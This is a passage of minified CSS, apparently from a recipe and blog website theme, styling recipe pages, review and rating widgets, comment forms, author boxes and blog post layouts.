(max-width:475px){.single-recipe-layout2 .tag-share ul{display:block}}.single-recipe-layout2 .tag-share ul li{margin-right:5px}.single-recipe-layout2 .tag-share ul li ul li{display:inline-block;margin-bottom:5px}.single-recipe-layout2 .tag-share ul li ul li:last-child{float:inherit}.single-recipe-layout2 .tag-share ul li .inner-tag{margin-bottom:10px}.single-recipe-layout2 .tag-share ul li .inner-tag li:first-child{color:#111;font-weight:500}.single-recipe-layout2 .tag-share ul li .inner-tag li a{color:#646464;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.single-recipe-layout2 .tag-share ul li .inner-tag li a:hover{color:#fff}.single-recipe-layout2 .tag-share ul li .inner-share{margin-bottom:10px}.single-recipe-layout2 .tag-share ul li .inner-share li{margin-left:5px}@media only screen and (max-width:991px){.single-recipe-layout2 .tag-share ul li .inner-share li{margin-right:5px;margin-left:0}}.single-recipe-layout2 .tag-share ul li .inner-share li a{height:40px;width:40px;border-radius:50%;display:flex;align-items:center;justify-content:center;background-color:#eaeaea;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.single-recipe-layout2 .tag-share ul li .inner-share li a:hover{color:#fff;background-color:#ff4a52}.single-recipe-layout2 .also-like-wrap .also-like-title{text-align:center;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;padding:30px 0;font-size:16px;font-weight:700;color:#111;margin-bottom:40px;width:100%}@media (max-width:480px){.single-recipe-layout2 .also-like-wrap .also-like-title{text-align:left}}.single-recipe-layout2 .recipe-author{padding:35px 50px 40px;background-color:#f2f2f2;position:relative;margin-bottom:50px;margin-left:60px;margin-right:60px}@media (max-width:1199px){.single-recipe-layout2 .recipe-author{margin-left:0;margin-right:0}}@media (max-width:575px){.single-recipe-layout2 .recipe-author{padding:30px 40px 35px}}@media (max-width:475px){.single-recipe-layout2 .recipe-author{margin-left:0;margin-right:0}}.single-recipe-layout2 .recipe-author .pull-left{margin-right:50px}@media (max-width:767px){.single-recipe-layout2 .recipe-author .pull-left{margin-right:20px}}@media (max-width:475px){.single-recipe-layout2 .recipe-author .media{display:inherit}}@media (max-width:320px){.single-recipe-layout2 .recipe-author .pull-left{float:inherit;margin-right:0;margin-bottom:15px}}.single-recipe-layout2 .recipe-author .media-body{position:relative}.single-recipe-layout2 .recipe-author .author-title{font-weight:700;color:#111;font-size:20px;margin-bottom:10px}.single-recipe-layout2 .recipe-author .author-title a{font-weight:700;color:#111}.single-recipe-layout2 .recipe-author .author-title a:hover{color:#111}.single-recipe-layout2 .recipe-author .author-sub-title{font-size:14px;color:#646464;margin-bottom:15px}.single-recipe-layout2 .recipe-author p{font-size:17px;color:#444;margin-bottom:0}@media only screen and (max-width:767px){.single-recipe-layout2 .recipe-author p{margin-bottom:20px}}.single-recipe-layout2 .recipe-author .author-social{position:absolute;top:0;right:0;font-size:14px;padding-left:0;margin-bottom:0}@media only screen and (max-width:767px){.single-recipe-layout2 .recipe-author .author-social{position:inherit}}.single-recipe-layout2 .recipe-author .author-social li{display:inline-block;margin-right:15px}.single-recipe-layout2 .recipe-author .author-social a{color:#909090;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.single-recipe-layout2 .recipe-author .author-social a:hover{color:#ff4a52}.single-recipe-layout2 .next-prev-post{display:flex;align-items:center;justify-content:space-between;margin-bottom:50px;margin-left:60px;margin-right:60px}@media (max-width:1199px){.single-recipe-layout2 .next-prev-post{margin-left:0;margin-right:0}}.single-recipe-layout2 .next-prev-post .prev-post{display:flex;align-items:center;padding-right:20px}.single-recipe-layout2 .next-prev-post .prev-post .item-figure{display:block}.single-recipe-layout2 .next-prev-post .prev-post .item-content{flex:1}.single-recipe-layout2 .next-prev-post .prev-post img{margin-right:20px;max-width:120px}@media (max-width:767px){.single-recipe-layout2 .next-prev-post .prev-post img{display:none}}.single-recipe-layout2 .next-prev-post .prev-post .item-content p{font-size:15px;margin-bottom:5px}.single-recipe-layout2 .next-prev-post .prev-post .item-content p a{color:#c1c1c1}.single-recipe-layout2 .next-prev-post .prev-post .item-content p a:hover{color:#ff4a52}@media only screen and (max-width:575px){.single-recipe-layout2 .next-prev-post .prev-post .item-content p a{font-size:14px}}.single-recipe-layout2 .next-prev-post .prev-post .item-content .post-title,.single-recipe-layout2 .next-prev-post .next-post .item-content .post-title{font-size:18px;font-weight:700;line-height:28px}@media (max-width:991px){.single-recipe-layout2 .next-prev-post .prev-post .item-content .post-title,.single-recipe-layout2 .next-prev-post .next-post .item-content .post-title{font-size:15px;line-height:1.6}}.single-recipe-layout2 .next-prev-post .prev-post .item-content .post-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.single-recipe-layout2 .next-prev-post .prev-post .item-content .post-title a:hover{color:#ff4a52}.single-recipe-layout2 .next-prev-post .next-post{text-align:right;display:flex;align-items:center;padding-left:20px}.single-recipe-layout2 .next-prev-post .next-post .item-figure{display:block}.single-recipe-layout2 .next-prev-post .next-post .item-content{flex:1}.single-recipe-layout2 .next-prev-post .next-post img{margin-left:20px;max-width:120px}@media (max-width:767px){.single-recipe-layout2 .next-prev-post .next-post img{display:none}}.single-recipe-layout2 .next-prev-post .next-post .item-content p{color:#c1c1c1;font-size:15px;margin-bottom:5px}.single-recipe-layout2 .next-prev-post .next-post .item-content p a{color:#c1c1c1}.single-recipe-layout2 .next-prev-post .next-post .item-content p a:hover{color:#ff4a52}@media only screen and (max-width:575px){.single-recipe-layout2 .next-prev-post .next-post .item-content p{font-size:14px}}.single-recipe-layout2 .next-prev-post .next-post .item-content .post-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.single-recipe-layout2 .next-prev-post .next-post .item-content .post-title a:hover{color:#ff4a52}.single-recipe-layout2 .related-post,.single-recipe-layout2 .single-recipe-layout1{margin-left:60px;margin-right:60px}@media (max-width:1199px){.single-recipe-layout2 .related-post,.single-recipe-layout2 .single-recipe-layout1{margin-left:0;margin-right:0}}.single-recipe-layout2 .recipe-reviews{background-color:#f2f2f2}@media (max-width:575px){.single-recipe-layout2 .recipe-reviews{padding:30px}}@media (max-width:475px){.single-recipe-layout2 .recipe-reviews{padding:0}}.single-recipe-layout2 .recipe-reviews .avarage-rating-wrap{display:flex;align-items:center;justify-content:space-between;margin-bottom:20px;flex-wrap:wrap}.single-recipe-layout2 .recipe-reviews .avarage-rating-wrap .avarage-rating{margin-bottom:10px}.single-recipe-layout2 .recipe-reviews .avarage-rating-wrap .avarage-rating .rating-icon-wrap{color:#ffb300;font-size:14px;margin-left:10px;display:inline-block}.single-recipe-layout2 .recipe-reviews .avarage-rating-wrap .avarage-rating .rating-number{margin-left:2px;display:inline-block}.single-recipe-layout2 .recipe-reviews .avarage-rating-wrap .total-reviews .review-number{display:inline-block;margin-left:5px}.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item{position:relative;margin-bottom:10px;background-color:#fff;padding:30px;-webkit-box-shadow:0 9px 18px 0 rgba(113,113,113,.07);-moz-box-shadow:0 9px 18px 0 rgba(113,113,113,.07);box-shadow:0 9px 18px 0 rgba(113,113,113,.07)}.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item:last-child{margin-bottom:0}.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item img{border-radius:50%}.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item .media-body{position:relative}.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item .comment-title{font-weight:600;color:#111;margin-bottom:5px}.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item .post-date{margin-bottom:10px;display:block;color:#a1a1a1}.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item p{width:85%}@media only screen and (max-width:991px){.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item p{width:auto}}.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item .item-rating{margin-bottom:10px;position:absolute;top:0;right:0;z-index:1}@media only screen and (max-width:991px){.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item .item-rating{position:inherit;margin-bottom:5px}}.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item .item-rating li.single-item{display:inline-block}.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item .item-rating li.single-item i{font-size:16px}.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item .item-rating li.single-item span{color:#111;display:inline-block;margin-left:8px}.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item .item-rating li.single-item span span{color:#bebebe;margin-left:0}.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item .item-rating li.star-fill>i{color:#ffb300}.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item .item-rating li.star-empty>i{color:#d9d9d9}.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item .item-btn{position:relative}.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item .item-btn i{margin-left:5px;color:#ff4a52;transform:translateX(0);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media only screen and (max-width:767px){.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item .item-btn{position:inherit}}.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item .item-btn:hover{color:#ff4a52}.single-recipe-layout2 .recipe-reviews ul li.reviews-single-item .item-btn:hover i{transform:translateX(5px)}.single-recipe-layout2 .leave-review{padding:35px 50px 40px;background-color:#f2f2f2}@media only screen and (max-width:575px){.single-recipe-layout2 .leave-review{padding:30px 30px 30px}}.single-recipe-layout2 .leave-review .rate-wrapper{display:inline-flex;margin-bottom:20px;flex-wrap:wrap}.single-recipe-layout2 .leave-review .rate{color:#c9c9c9;cursor:pointer;display:inline-flex}.single-recipe-layout2 .leave-review .rate:hover,.single-recipe-layout2 .leave-review .rate.selected{color:#fdc800}.single-recipe-layout2 .leave-review .rate-label{margin-bottom:10px;margin-right:10px}.single-recipe-layout2 .leave-review .rate-item{cursor:pointer;margin:0 5px 0 5px}.single-recipe-layout2 .leave-review .rate-item:hover~.rate-item,.single-recipe-layout2 .leave-review .rate-item.active~.rate-item{color:#c9c9c9}.single-recipe-layout2 .leave-review .leave-form-box .form-group{margin-bottom:20px}.single-recipe-layout2 .leave-review .leave-form-box .form-group label{color:#646464;margin-bottom:10px}.single-recipe-layout2 .leave-review .leave-form-box .form-group input{height:55px}.single-recipe-layout2 .leave-review .leave-form-box .form-group .form-control{font-size:17px;padding:10px 20px;color:#000;border:0;-webkit-box-shadow:0 9px 18px 0 rgba(113,113,113,.07);-moz-box-shadow:0 9px 18px 0 rgba(113,113,113,.07);box-shadow:0 9px 18px 0 rgba(113,113,113,.07)}.single-recipe-layout2 .leave-review .leave-form-box .form-group .form-control:focus{outline:none;box-shadow:none}.single-recipe-layout2 .leave-review .leave-form-box .form-group .item-btn{border:none;border-color:#ff4a52;background-color:#ff4a52;color:#fff;font-weight:500;border-radius:0;padding:14px 30px 12px;text-align:center;cursor:pointer;display:inline-block;box-shadow:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.single-recipe-layout2 .leave-review .leave-form-box .form-group .item-btn:hover{background-color:#111}.single-recipe-layout2 .leave-review .leave-form-box .form-group .item-btn:focus{outline:none;box-shadow:none}.single-recipe-layout2 .leave-review .leave-form-box .alert.alert-danger,.single-recipe-layout2 .leave-review .leave-form-box .alert.alert-info,.single-recipe-layout2 .leave-review .leave-form-box .alert.alert-success{margin-top:10px;margin-bottom:0;margin-left:15px;border-radius:0}.single-recipe-layout2 .leave-review .leave-form-box .alert.alert-danger p,.single-recipe-layout2 .leave-review .leave-form-box .alert.alert-info p,.single-recipe-layout2 .leave-review .leave-form-box .alert.alert-success p{margin-bottom:0}.single-recipe-layout2 .leave-review .leave-form-box input.form-control::-webkit-input-placeholder,.single-recipe-layout2 .leave-review .leave-form-box textarea.form-control::-webkit-input-placeholder{color:#646464}.single-recipe-layout2 .leave-review .leave-form-box input.form-control::-moz-placeholder,.single-recipe-layout2 .leave-review .leave-form-box textarea.form-control::-moz-placeholder{color:#646464}.single-recipe-layout2 .leave-review .leave-form-box input.form-control:-moz-placeholder,.single-recipe-layout2 .leave-review .leave-form-box textarea.form-control:-moz-placeholder{color:#646464}.single-recipe-layout2 .leave-review .leave-form-box input.form-control:-ms-input-placeholder,.single-recipe-layout2 .leave-review .leave-form-box textarea.form-control:-ms-input-placeholder{color:#646464}.single-post-slider{margin-bottom:30px}.single-post-slider .swiper-container .swiper-button>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;background-image:none;height:60px;width:80px;margin:0 auto;transform:translateY(-50%);background-color:#fff}.single-post-slider .swiper-container .swiper-button-prev{left:0}.single-post-slider .swiper-container .swiper-button-next{right:0}.single-post-slider .swiper-container .swiper-button>div i{font-size:22px;color:#363636;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.single-post-slider .swiper-container .swiper-button>div:hover i{color:#ccc}.cat-holder{position:absolute;top:20px;left:20px}.cat-holder-text{position:relative;color:#fff;height:26px;padding:0 15px;line-height:27px;text-align:center;font-size:11px;z-index:2;background-color:#111}.cat-holder:before{border-right:8px solid transparent;border-top:8px solid #111}.cat-holder:before{z-index:1;content:"";top:0;right:-8px;position:absolute;width:0;height:0}.cat-holder:after{content:"";height:100%;width:100%;z-index:-1;position:absolute;top:0;left:0;right:0}.rt-related-post{margin-bottom:40px}.rt-related-post .img-scale-animate{border-radius:4px;overflow:hidden}.rt-related-post .title-section{border-bottom:1px solid #d7d7d7;margin-bottom:30px}.rt-related-post .title-section h2{font-size:22px;font-weight:600;margin-bottom:0;position:relative;padding-bottom:20px}.rt-related-post .title-section h2:after{position:absolute;content:"";left:0;bottom:-2px;height:3px;width:50px;background:#e30025;border-radius:0}.rt-related-post-info .post-date ul{list-style:none;padding:0;margin-bottom:0}.rt-related-post-info .post-date ul li{color:#909090;font-size:15px;display:inline-block;padding-right:12px}.rt-related-post-info .post-date ul li i{padding-right:8px;color:#ff4a52}.rt-related-post-info .post-title{font-size:16px;font-weight:600;line-height:1.5;padding-top:15px;margin-bottom:10px}.rt-related-post-info .post-title a{color:#111}.rt-related-post-info .post-title a:hover{color:#646464}.product-box-layout2{background-color:#fff;margin-bottom:1.5rem;position:relative}.product-box-layout2:after{opacity:.8;background-image:-webkit-gradient(linear,0 0,0 100%,from(#111),to(transparent));background-image:-webkit-linear-gradient(transparent,#111);background-image:-moz-linear-gradient(transparent,#111),-moz-linear-gradient(transparent,#111);background-image:-o-linear-gradient(transparent,#111),-o-linear-gradient(transparent,#111);background-image:linear-gradient(transparent,#111),linear-gradient(transparent,#111);content:"";height:80%;bottom:0;left:0;right:0;position:absolute;width:100%;z-index:1;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box-layout2 .item-figure{margin-bottom:0;overflow:hidden}.product-box-layout2 .item-figure img{transform:scale(1);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.product-box-layout2 .item-content{bottom:0;left:0;right:0;z-index:3;position:absolute;text-align:center;padding:25px 30px 25px}.product-box-layout2 .item-content .sub-title{color:#fff;font-size:16px;display:block;font-weight:600}.product-box-layout2 .item-content .item-title{font-weight:700}.product-box-layout2 .item-content .item-title a{color:#fff;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box-layout2 .item-content .item-title a:hover{color:#ff4a52}.product-box-layout2 .item-content .item-rating{margin-bottom:6px}.product-box-layout2 .item-content .item-rating li{display:inline-block}.product-box-layout2 .item-content .item-rating li i{font-size:14px}.product-box-layout2 .item-content .item-rating li span{color:#fff;display:inline-block;margin-left:8px}.product-box-layout2 .item-content .item-rating li span span{color:#bebebe;margin-left:0}.product-box-layout2 .item-content .item-rating li.star-fill>i{color:#ffb300}.product-box-layout2 .item-content .item-rating li.star-empty>i{color:#d9d9d9}.product-box-layout2 .item-content p{margin-bottom:15px}.product-box-layout2 .item-content .entry-meta li{display:inline-block;margin-right:10px;margin-bottom:5px}.product-box-layout2 .item-content .entry-meta li:last-child{margin-right:0;color:#fff;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.product-box-layout2 .item-content .entry-meta li:last-child:hover{color:#ff4a52}.product-box-layout2 .item-content .entry-meta li a{color:#ccc;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;text-transform:capitalize}.product-box-layout2 .item-content .entry-meta li a span{color:#fff;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.product-box-layout2 .item-content .entry-meta li a i{margin-right:10px;color:#ff4a52;font-size:14px}.product-box-layout2 .item-content .entry-meta li a:hover{color:#ff4a52}.product-box-layout2 .item-content .entry-meta li a:hover span{color:#ff4a52}.product-box-layout2:hover:after{height:100%;opacity:1}.product-box-layout2:hover .item-figure img{transform:scale(1.2)}.comments-area ul{list-style-type:none;padding:0}.comments-area>h3{border-bottom:1px solid #dcdcdc;padding-bottom:10px;margin-bottom:30px}.comments-area h3.comment-num{color:#222;font-size:18px;font-weight:600;margin-bottom:35px;position:relative}.comments-area h3.comment-num:after{background:#111;content:"";display:block;height:3px;left:0;margin:5px 0 0;top:0;width:80px}.comments-area .comment-form{margin-top:15px}.single-recipe-layout1 .comments-area .comment-form{margin-top:8px}.single-recipe-layout1 .comments-area .comment-form fieldset{margin:0 2px 7px;padding:0}.comments-area .main-comments .imgholder img{border-radius:50%;overflow:hidden;margin-right:20px;margin-bottom:0;max-width:90px}@media (max-width:767px){.comments-area .main-comments .imgholder img{max-width:60px;margin-right:10px}}.comments-area .main-comments .comments-body p{margin-bottom:5px;font-size:15px}.comments-area .main-comments .comment-meta{font-size:15px}.comments-area .main-comments .comment-meta .comment-author-name{margin-bottom:10px;color:#909090;font-size:16px}.comments-area .main-comments .comment-meta .comment-author-name a,.comments-area .main-comments .comment-meta .comment-author-name span{color:#111;font-weight:600}.comments-area .main-comments .comment-meta .comment-author-name span{display:block;font-size:18px;text-transform:capitalize}.comments-area .main-comments .comment-meta .comment-author-name a:hover{color:#ff4a52}.comments-area .main-comments .replay-area{float:right}.comments-area .main-comments .replay-area a{color:#111;font-size:14px;transition:all 0.3s ease-in-out;padding:0 20px 0 0;border-radius:4px;font-weight:500;position:relative;text-transform:uppercase}.comments-area .main-comments .replay-area a:after{position:absolute;content:"\f178";font-family:"FontAwesome";color:#ff4a52;right:0;top:-5px;transition:all 0.3s ease-in-out}.comments-area .main-comments .replay-area a:hover{color:#ff4a52}.comments-area .main-comments .replay-area a:hover:after{right:-5px}.comments-area .main-comments .comment-text{font-size:14px}.comments-area .main-comments #respond{padding-top:20px;margin-bottom:20px}.comments-area .main-comments #respond .rating,ul.children .item-rating{display:none}.comments-area .reply-separator{margin-top:40px;padding-top:50px}.comments-area{margin-top:20px}.main-comments ul.children{margin-left:30px;padding:0}.avatar-disabled .main-comments ul.children{margin-left:30px;padding:0}.no-comments{font-size:16px;font-style:italic;font-weight:700;padding-top:20px}.firetimer,.comment-awaiting-moderation{font-size:16px;font-style:italic;font-weight:700}nav.comment-navigation{padding-top:20px}nav.comment-navigation ul{margin-top:0;margin-bottom:40px}nav.comment-navigation ul li{margin-right:0}nav.comment-navigation ul li a{background:#fff;height:inherit;width:inherit;padding:8px 27px}.comment-list pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}.leave-review.single-blog-bottom .comment-respond{margin-bottom:15px!important}.single-blog-bottom{padding:50px;background-color:#f2f2f2}@media (max-width:480px){.single-blog-bottom{padding:50px 15px}}.comments-area>h4{border-bottom:1px solid #d7d7d7;font-size:22px;font-weight:600;color:#111;margin-bottom:15px;padding-bottom:20px;position:relative}.comments-area>h4:before,.comment-respond>h4:before{position:absolute;content:"";bottom:-2px;left:0;background-color:#ff4a52;height:3px;width:50px}.comment-respond>h4{border-bottom:1px solid #d7d7d7;font-size:22px;font-weight:600;color:#111;padding-top:10px;margin-bottom:25px;padding-bottom:20px;position:relative}.comments-area li.reviews-single-item h4{border-bottom:none;font-size:20px;font-weight:600;color:#111;margin-bottom:5px;padding-bottom:0;position:relative}.comments-area li.reviews-single-item p{border-bottom:none;font-size:16px;font-weight:400;color:#646464;line-height:26px;margin-bottom:5px;padding-bottom:0;position:relative}.post-detail-style2 .comments-area h4,.post-detail-style3 .comments-area h4{text-align:center}.post-detail-style2 .comments-area h4:after,.post-detail-style3 .comments-area h4:after{right:0;margin:0 auto}#respond .comment-notes{margin-bottom:30px;width:100%}#respond .logged-in-as{margin-bottom:20px}#respond .logged-in-as a{color:#111}#respond .form-group{margin-bottom:25px}#respond .form-group.form-submit{margin-bottom:0}#respond form input{font-size:17px;padding:10px 20px;height:55px;color:#000;border:1px solid transparent;-webkit-box-shadow:0 9px 18px 0 rgba(113,113,113,.07);-moz-box-shadow:0 9px 18px 0 rgba(113,113,113,.07);box-shadow:0 9px 18px 0 rgba(113,113,113,.07)}#respond form input:focus{border:1px solid #ff4a52}#respond form textarea{font-size:17px;padding:10px 20px;color:#000;border:1px solid transparent;-webkit-box-shadow:0 9px 18px 0 rgba(113,113,113,.07);-moz-box-shadow:0 9px 18px 0 rgba(113,113,113,.07);box-shadow:0 9px 18px 0 rgba(113,113,113,.07)}#respond form textarea:focus{border:1px solid #ff4a52}#respond form input[type="checkbox"]{height:auto;margin-right:10px}#respond form .form-control{padding:10px 20px;border:1px solid #d7d7d7}#respond form .comment-form-cookies-consent{display:flex;align-items:baseline}input.form-control::placeholder,textarea.form-control::placeholder{color:#111}#respond input.form-control::placeholder,#respond input.form-control::-webkit-input-placeholder,#respond input.form-control::-moz-placeholder,#respond input.form-control:-moz-placeholder,#respond input.form-control:-ms-input-placeholder{color:#111}#respond textarea.form-control::placeholder,#respond textarea.form-control::-webkit-input-placeholder,#respond textarea.form-control::-moz-placeholder,#respond textarea.form-control:-moz-placeholder,#respond textarea.form-control:-ms-input-placeholder{color:#111}#respond form .btn-send{background-color:rgba(255,74,82,1);border-radius:0;color:#fff;font-size:16px;font-weight:600;padding:14px 25px;transition:all 0.3s ease-in-out 0s;margin-right:2px;line-height:1.4;text-transform:uppercase;outline:none}#respond form .btn-send:hover{background-color:rgba(255,74,82,.8);color:#fff}#respond #cancel-comment-reply-link{font-size:12px}.comment-list li{padding-top:30px}.comment-list li:first-child{padding-top:0}.comment-list li .children li{padding-top:30px}.comment-list .comment-text ul{padding:0 15px;margin-bottom:20px;list-style:disc}.comment-list .comment-text ul li{padding-top:0}.comment-list .comment-text ul li .children li{padding-top:0}.comment-list .comment-text ul ul{margin-bottom:0}.comment-list .comment-text ol{margin-bottom:20px}.comment-list .comment-text ol li{padding-top:0}.comment-list .comment-text ol li .children li{padding-top:0}.comment-list .comment-text ol ol{margin-bottom:0}.item-comments{margin-top:50px}.item-comments h2{font-size:24px}.item-comments .item-comments-list{margin-top:50px}.item-comments .item-comments-list ul.comments-list{padding-top:20px}.item-comments .item-comments-list ul.comments-list li{margin-bottom:50px;overflow:hidden}.item-comments .item-comments-list ul.comments-list li .comment-image{float:left;padding-right:20px}.item-comments .item-comments-list ul.comments-list li .comment-name{font-size:16px;font-weight:500;margin-right:10px}.item-comments .item-comments-list ul.comments-list li .comment-date{color:#646464}.item-comments .item-comments-list ul.comments-list li .comment-reply{background:#111;padding:2px 10px 3px;float:right;font-size:14px}.item-comments .item-comments-list ul.comments-list li .comment-reply a{color:#fff}.item-comments .item-comments-list ul.comments-list li .comment-reply:hover{background:#a51c2d}.item-comments .item-comments-list ul.comments-list li p{padding-top:20px}.item-comments .item-comments-list ul.comments-list li:last-child{margin-bottom:0}.item-comments .item-comments-list ul.comments-list li.odd{margin-left:50px}.item-comments .item-comments-form{border-top:1px solid #d7d7d7;margin-top:50px;padding-top:50px}.item-comments .item-comments-form .comments-form{padding-top:20px}.item-comments .item-comments-form .comments-form .form-group{margin-bottom:20px}.item-comments .item-comments-form .comments-form .form-group .form-control{background:#222;border:none;border-radius:0;box-shadow:none}.item-comments .item-comments-form .comments-form .form-group input{height:40px}.entry-title{font-size:28px;font-weight:700;margin:0 0 6px 0;line-height:1.4}.entry-title a{color:#fff}.entry-title a:hover{color:#111}.custom-search-input .btn{background-color:#fff;color:#ff4a52}.custom-search-input>.input-group{display:flex}.custom-search-input form.search-form input{height:60px}.custom-search-input .search-query{outline:none;box-shadow:none}.custom-search-input .btn{border-radius:0 0 0 0;position:absolute;right:15px;border-left:none;padding:10px 18px 10px 15px;font-size:20px;width:50px;top:0;z-index:18}.author .about-author{background:#f8f8f8;border:none;margin-top:0;-webkit-box-shadow:0 1px 0 0 rgba(211,211,211,.75);-moz-box-shadow:0 1px 0 0 rgba(211,211,211,.75);box-shadow:0 1px 0 0 rgba(211,211,211,.75)}.search .entry-header .entry-meta ul li span{padding-right:5px}.rn-term-desc{margin-bottom:40px;border-bottom:1px solid #f8f5f5;padding-bottom:20px}.rt-blog-layout{margin:30px 0 0}.rt-blog-layout .entry-thumbnail-area ul{list-style:none;padding:0}.rt-blog-layout .entry-thumbnail-area ul li{float:left;padding:12px}.rt-blog-layout .entry-thumbnail-area ul li i{color:#111}.rt-blog-layout .entry-thumbnail-area ul li a{text-decoration:none;text-align:center;color:#666;transition:all 0.3s ease-out 0s}.rt-blog-layout .entry-thumbnail-area ul li a:hover{color:#111}.rt-blog-layout .entry-thumbnail-area ul li:last-child{float:right}.rt-blog-layout .entry-thumbnail-area ul .active{background:#111;color:#fff}.rt-blog-layout .entry-thumbnail-area ul .rt-post-author{display:-webkit-box}.rt-blog-layout .entry-thumbnail-area ul .rt-post-author a{overflow:hidden;text-overflow:ellipsis;text-transform:none;width:10.5em;white-space:nowrap;display:block;float:initial;text-align:left;padding-left:5px}.rt-blog-layout .entry-thumbnail-area ul.side_bar{padding:0 15px 0 0}.rt-blog-layout .entry-content h3{margin:0 0 10px;line-height:inherit;font-size:22px;font-weight:600}.rt-blog-layout .entry-content h3 a{color:#222;display:block;padding:17px 0 0;text-decoration:none;transition:all 0.3s ease-out 0s;line-height:33px}.rt-blog-layout .entry-content h3 a:hover{color:#111}.rt-blog-layout .entry-content p{font-size:14px;color:#666}a.blog-button{background-color:transparent;border:1px solid #111;border-radius:4px;padding:10px 20px;color:#111111!important;font-size:14px;font-weight:500;position:relative;display:inline-block}a.blog-button i:before{font-size:16px;margin-left:12px;position:relative;top:1px}a.blog-button:hover{background-color:#111;color:#ffffff!important;border:1px solid transparent}.entry-content .blog-post-button{color:#111;padding:10px 25px;border-radius:0;background:#f5f5f5;display:inline-block;border:none;text-align:center;cursor:pointer;margin-top:10px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.entry-content .blog-post-button:hover{background:#ff4a52;color:#fff}.entry-content .blog-post-button i{position:relative;margin-left:5px;right:0;top:1px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.entry-content .blog-post-button:hover i{right:-5px}.entry-content .blog-post-button i:before{font-size:14px;color:#ff4a52;margin-left:0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.entry-content .blog-post-button:hover i:before{color:#fff}.blog-layout-1{overflow:hidden;position:relative}.blog-layout-1 *{-webkit-box-sizing:border-box;box-sizing:border-box}.blog-layout-1 .blog-box{position:relative;margin-bottom:50px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.blog-layout-1 .entry-thumbnail-area .post-cat{left:10px;margin:0 auto;opacity:1;position:absolute;text-align:center;top:10px;z-index:2;background:#111;padding:8px 15px;font-weight:500;font-size:11px;line-height:1}.blog-layout-1 .entry-thumbnail-area .post-cat span{color:#fff}.blog-layout-1 .entry-thumbnail-area .post-cat span:before{position:absolute;content:"";top:0;right:-8px;border-top:8px solid #111;border-right:8px solid transparent}.blog-layout-1 .entry-thumbnail-area .post-cat span 